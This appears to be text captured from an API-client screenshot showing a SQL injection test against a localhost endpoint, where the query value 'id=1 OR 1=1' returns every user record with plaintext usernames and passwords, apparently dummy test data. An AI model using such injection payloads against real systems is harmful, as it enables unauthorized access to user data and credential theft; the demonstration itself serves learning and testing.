 HTTP http://localhost:8080/user?id=1 OR 1=1 Save
GET http://localhost:8080/user?id=1 OR 1=1
Params Authorization Headers (9) Body Scripts Settings
Query Params
Key Value Description
id 1 OR 1=1
Key Value Description
Body Cookies Headers (7) Test Results 200 OK • 311 ms •
{} JSON Preview Visualize
1 [
2 {
3 "id": 1,
4 "username": "admin",
5 "password": "admin123"
6 },
7 {
8 "id": 2,
9 "username": "test",
10 "password": "test123"
11 },
12 {
13 "id": 3,
14 "username": "user",
15 "password": "user123"
16 }
17 ]